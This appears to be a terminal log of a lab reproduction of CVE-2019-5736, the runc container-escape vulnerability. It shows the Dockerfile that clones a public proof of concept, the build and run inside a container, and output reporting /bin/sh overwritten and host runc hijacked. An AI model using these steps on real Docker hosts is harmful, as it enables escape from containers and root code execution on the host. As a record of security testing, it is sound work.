 WORKDIR /root/
RUN curl -OL https://golang.org/dl/go1.16.7.linux-amd64.tar.gz
RUN tar -C /usr/local -xvf go1.16.7.linux-amd64.tar.gz
ENV PATH=$PATH:/usr/local/go/bin
RUN git clone https://github.com/Frichetten/CVE-2019-5736-PoC.git
ubuntu@ip-172-31-13-7:~/bomb$ docker version
Client:
 Version:           18.09.1
 API version:       1.39
 Go version:        go1.10.6
 Git commit:        4c52b90
 Built:             Wed Jan  9 19:35:31 2019
 OS/Arch:           linux/amd64
 Experimental:      false
Server: Docker Engine - Community
 Engine:
  Version:          18.09.1
  API version:      1.39 (minimum version 1.12)
  Go version:       go1.10.6
  Git commit:       4c52b90
  Built:            Wed Jan  9 19:02:44 2019
  OS/Arch:          linux/amd64
  Experimental:     false
ubuntu@ip-172-31-13-7:~/bomb$ ls
Dockerfile  runc.bak
ubuntu@ip-172-31-13-7:~/bomb$ docker run --rm -it bomb
root@9a45e0f85639:~# ls
CVE-2019-5736-PoC  go1.16.7.linux-amd64.tar.gz
root@9a45e0f85639:~# cd CVE-2019-5736-PoC/
root@9a45e0f85639:~/CVE-2019-5736-PoC# l
README.md  main.go  screenshots/
root@9a45e0f85639:~/CVE-2019-5736-PoC# vim main.go
root@9a45e0f85639:~/CVE-2019-5736-PoC# go build main.go
root@9a45e0f85639:~/CVE-2019-5736-PoC# l
README.md  main*  main.go  screenshots/
root@9a45e0f85639:~/CVE-2019-5736-PoC# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 45
[+] Successfully got the file handle
^C
root@9a45e0f85639:~/CVE-2019-5736-PoC# vim main.go
root@9a45e0f85639:~/CVE-2019-5736-PoC# go build main.go
root@9a45e0f85639:~/CVE-2019-5736-PoC# l
README.md  main*  main.go  screenshots/
root@9a45e0f85639:~/CVE-2019-5736-PoC# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 84
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000048240}
[+] The command executed is#!/bin/bash
root@9a45e0f85639:~/CVE-2019-5736-PoC# exit
exit
ubuntu@ip-172-31-13-7:~/bomb$ docker run
https://ubuntu.com/aws/pro
0 updates can be applied immediately.
Last login: Sun Jan 16 20:33:18 2022 from 70.135.167.183
ubuntu@ip-172-31-13-7:~$ ls
bomb  docker_escape  install-docker
ubuntu@ip-172-31-13-7:~$ ls
bomb  docker_escape  install-docker  todd
ubuntu@ip-172-31-13-7:~$ cat todd
hello!
ubuntu@ip-172-31-13-7:~$ docker container ls
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS
       PORTS               NAMES
9a45e0f85639        bomb                "bash"              2 minutes ago       Up 2 minutes
                           compassionate_jang
ubuntu@ip-172-31-13-7:~$ docker exec -it 9a4 /bin/sh
No help topic for '/bin/sh'
ubuntu@ip-172-31-13-7:~$ ls
bomb  docker_escape  install-docker  todd
ubuntu@ip-172-31-13-7:~$ docker exec -it 9a4 /bin/sh
No help topic for '/bin/sh'
ubuntu@ip-172-31-13-7:~$ ls
bomb  docker_escape  install-docker  todd
ubuntu@ip-172-31-13-7:~$ cd bomb
ubuntu@ip-172-31-13-7:~/bomb$ ls
Dockerfile  runc.bak
ubuntu@ip-172-31-13-7:~/bomb$
~
1 rfx 0 rfx ssh
"root@9a45e0f85639: ~/" 14:51 16-Jan-22